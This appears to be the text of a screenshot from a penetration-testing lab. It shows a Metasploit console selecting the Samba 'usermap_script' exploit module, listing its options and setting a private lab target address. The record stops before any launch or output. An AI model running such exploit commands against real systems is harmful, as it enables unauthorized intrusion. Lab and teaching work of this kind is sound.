 msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > set RHOST 192.168.91.129
RHOST => 192.168.91.129